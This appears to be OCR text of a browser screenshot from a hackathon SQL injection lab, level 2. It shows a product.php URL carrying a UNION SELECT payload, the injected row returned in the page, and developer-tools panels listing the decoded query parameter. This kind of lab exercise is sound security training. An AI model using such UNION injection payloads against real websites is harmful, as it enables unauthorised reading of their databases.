 waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%20"winner%20winner",%20"cannoni1",%20"waph-01"
I
Relaunch to updat
id product price
1 apple 1.19
winner winner cannoni1 waph-01
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Invert More filt
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20unio...
single-file-hooks-frames.js
pageSaving.js
translateWeb.js
itemSaver.js
Query String Parameters View source View URL-encoded
id 1 union select "winner winner", "cannoni1", "waph-01"